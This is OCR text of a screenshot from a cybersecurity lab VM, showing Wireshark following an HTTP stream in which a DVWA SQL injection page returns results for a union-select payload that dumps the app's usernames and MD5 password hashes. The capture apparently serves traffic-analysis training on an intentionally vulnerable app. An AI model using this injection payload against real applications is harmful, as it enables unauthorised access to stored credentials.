 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 6
No. Time Source Destination Protocol Length Info
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 2
Frame 28: 685 bytes on wire (5480 bits), 685 bytes captured (5480 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35668, Dst Port: 80, Seq: 1, Ack: 1, Len: 619
Hypertext Transfer Protocol
SQL_Lab.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
<li onclick="window.location='../../phpinfo.php'" class=""><a href="../../phpinfo.php">PHP Info</a></li>
<li onclick="window.location='../../about.php'" class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li onclick="window.location='../../logout.php'" class=""><a href="../../
logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
Menu SQL_Lab.pcap [Wireshark - Follow H... Wireshark - Follow HT... [Wireshark - Follow H... Wireshark - Follow HT...
Right Ctrl
Type here to search
ENG
4:53 PM
1/9/2025